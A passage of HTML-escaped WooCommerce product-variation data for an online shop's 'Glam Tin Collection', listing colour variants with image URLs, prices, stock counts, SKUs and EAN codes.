size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;sage&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (70)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (70)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23845,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515051&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23835,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;850042515051&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23845,&quot;title&quot;:&quot;GLAM TIN COLLECTION (70)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23847,&quot;title&quot;:&quot;GLAM TIN COLLECTION (72)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-72.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23846,&quot;title&quot;:&quot;GLAM TIN COLLECTION (71)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-71.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blush&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 2 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (73)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (73)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23836,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;850042515068&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23848,&quot;title&quot;:&quot;GLAM TIN COLLECTION (73)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-73.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23850,&quot;title&quot;:&quot;GLAM TIN COLLECTION (75)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-75.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23849,&quot;title&quot;:&quot;GLAM TIN COLLECTION (74)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-74.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;cloud&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (76)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (76)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23851,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515075&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23837,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;850042515075&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23851,&quot;title&quot;:&quot;GLAM TIN COLLECTION 